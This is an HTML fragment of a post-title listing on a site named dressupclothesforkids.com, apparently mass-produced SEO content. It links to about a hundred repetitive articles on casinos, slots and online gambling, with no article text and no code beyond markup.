                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/08/planning-a-casino-getaway/">Planning a Casino Getaway</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/08/what-is-a-casino-100/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/07/the-benefits-of-online-gambling-13/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/07/what-is-a-slot-55/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/06/how-to-win-at-slots-22/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/06/what-is-a-casino-99/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/06/what-is-online-gambling-42/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/04/what-is-online-gambling-41/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/04/the-casino-experience/">The Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/04/slots-a-symbol-of-vegas/">Slots &#8211; A Symbol of Vegas</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/03/slot-how-to-win-big-at-online-casinos/">Slot &#8211; How to Win Big at Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/03/what-is-a-casino-98/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/03/what-is-online-gambling-40/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/02/how-to-stay-in-control-of-your-gambling/">How to Stay in Control of Your Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/07/02/the-benefits-and-challenges-of-online-gambling/">The Benefits and Challenges of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/30/what-is-a-slot-54/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/30/how-to-win-at-slots-21/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/29/what-is-a-casino-97/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/29/what-is-online-gambling-39/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/29/casino-the-best-mafia-film-of-all-time/">Casino &#8211; The Best Mafia Film of All Time</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/28/the-benefits-and-risks-of-online-gambling/">The Benefits and Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/28/know-your-limits-when-playing-slots/">Know Your Limits When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/27/what-is-a-slot-53/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/27/what-is-online-gambling-38/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/26/what-is-a-casino-96/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/26/casino-security/">Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/26/advantages-of-online-gambling-3/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/25/what-is-a-slot-52/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/24/how-slots-work-4/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/24/what-is-a-casino-95/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/23/what-is-online-gambling-37/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/23/how-does-online-gambling-work/">How Does Online Gambling Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/23/what-is-a-casino-94/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/21/advantages-of-slot/">Advantages of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/21/slots-gambling-simplified/">Slots &#8211; Gambling Simplified</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/20/things-to-keep-in-mind-when-online-gambling/">Things to Keep in Mind When Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/20/what-is-a-casino-93/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/19/the-basics-of-online-gambling-25/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/19/what-is-a-casino-92/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/19/what-are-slots-8/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/19/what-is-a-slot-51/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/18/what-is-a-casino-91/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/17/what-is-online-gambling-36/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/17/the-benefits-of-online-gambling-12/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/17/the-casino-the-place-for-gambling-enthusiasts/">The Casino &#8211; The Place For Gambling Enthusiasts</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/16/how-to-win-at-slots-20/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/15/how-to-choose-a-slot-machine/">How to Choose a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/15/how-to-drive-event-and-group-business-to-casinos/">How to Drive Event and Group Business to Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/14/what-you-should-know-about-online-gambling-3/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/14/using-cvent-to-market-your-casino-to-groups/">Using Cvent to Market Your Casino to Groups</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/13/what-is-online-gambling-35/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/13/what-is-a-slot-50/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/13/how-to-win-at-slots-19/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/12/what-is-online-gambling-34/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/12/what-is-a-casino-90/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/10/what-is-online-gambling-33/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/10/what-is-a-casino-89/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/09/are-online-slots-rigged/">Are Online Slots Rigged?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/09/what-is-a-slot-49/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/08/what-is-a-casino-88/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/08/what-is-online-gambling-32/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/08/what-is-a-casino-87/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/07/what-is-online-gambling-31/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/07/what-you-need-to-know-about-online-slots-2/">What You Need to Know About Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/06/what-is-a-slot-machine-15/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/06/the-basics-of-online-gambling-24/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/06/movies-that-make-you-want-to-visit-a-casino/">Movies That Make You Want to Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/05/the-benefits-of-online-gambling-11/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/04/what-is-a-casino-86/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/04/how-to-win-at-slot-3/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/03/the-basics-of-online-slots-3/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/02/security-at-a-casino-5/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/02/online-gambling-in-the-us-3/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/01/what-is-online-gambling-30/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/01/what-is-a-casino-85/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/06/01/how-to-win-at-slots-18/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/31/advantages-and-disadvantages-of-slot/">Advantages and Disadvantages of Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/30/the-dangers-of-online-gambling-6/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/30/what-is-a-casino-84/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/29/what-is-online-gambling-29/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/29/jwtogel-sudah-menjadi-pasaran-togel-online-paling-populer/">JWTOGEL Sudah Menjadi Pasaran Togel Online Paling Populer</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/29/what-is-a-casino-83/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/29/how-to-win-at-slots-17/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/28/what-is-a-slot-48/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/28/what-is-online-gambling-28/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/27/how-casinos-use-psychology-to-attract-gamblers/">How Casinos Use Psychology to Attract Gamblers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/26/how-casinos-have-changed-over-time/">How Casinos Have Changed Over Time</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/26/the-basics-of-online-gambling-23/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/25/the-odds-of-playing-slots/">The Odds of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/25/how-to-win-at-slot-2/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/25/why-security-is-so-important-at-a-casino/">Why Security Is So Important at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/25/the-risks-and-rewards-of-online-gambling/">The Risks and Rewards of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/23/what-is-online-gambling-27/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/23/casino-review/">Casino Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/23/what-are-slots-7/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/22/what-is-a-slot-47/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/22/the-benefits-of-online-gambling-10/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/22/what-is-a-casino-82/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/21/what-is-a-casino-81/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="https://dressupclothesforkids.com/index.php/2023/05/20/what-is-online-gambling-26/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
